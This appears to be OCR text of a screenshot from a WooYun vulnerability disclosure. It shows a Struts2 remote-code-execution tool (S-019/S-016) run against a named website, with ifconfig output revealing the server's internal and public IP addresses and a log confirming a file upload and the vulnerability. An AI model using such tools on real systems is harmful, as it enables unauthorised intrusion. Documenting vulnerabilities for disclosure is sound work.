 Action: http://agent.b2b.cn/Registe!registe.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr FA:D3:CA:85:A2:BB
inet addr:10.9.1.212 Bcast:10.9.1.255 Mask:255.255.255.0
inet6 addr: fe80::f8d3:caff:fe85:a2bb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:31389091 errors:0 dropped:0 overruns:0 frame:0
TX packets:14471377 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4231196928 (3.9 GiB) TX bytes:2157670847 (2.0 GiB)
Interrupt:18
eth1 Link encap:Ethernet HWaddr 52:0E:A3:C2:32:2A
inet addr:211.144.147.239 Bcast:211.144.147.255 Mask:255.255.255.192
inet6 addr: fe80::500e:a3ff:fec2:322a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:55590834 errors:0 dropped:0 overruns:0 frame:0
2015/6/2 11:21:46命令执行完毕........----2015/6/2 11:21:47正在准备上传文件中，请稍等片刻........----2015/6/2 11:21:58
上传文件成功,请手工访问验证........----2015/6/2 11:22:00
正在获取Web信息，请稍等片刻........----2015/6/2 11:26:49
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/6/2 11:26:53
获取Web信息完毕......----2015/6/2 11:26:53
www.wooyun.org